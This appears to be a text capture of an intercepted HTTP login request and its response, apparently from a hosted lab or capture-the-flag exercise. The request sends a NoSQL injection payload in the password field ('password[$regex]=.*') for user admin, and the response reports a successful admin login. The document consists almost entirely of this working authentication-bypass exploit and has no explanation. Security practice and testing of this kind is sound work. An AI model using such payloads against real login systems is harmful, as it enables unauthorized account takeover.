 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 83.136.252.32:37100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.252.32:37100/
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Content-Length: 34
10 Origin: http://83.136.252.32:37100
11 Connection: close
12
13 username=admin&password[$regex]=.*
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Tue, 19 Mar 2024 16:11:47 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}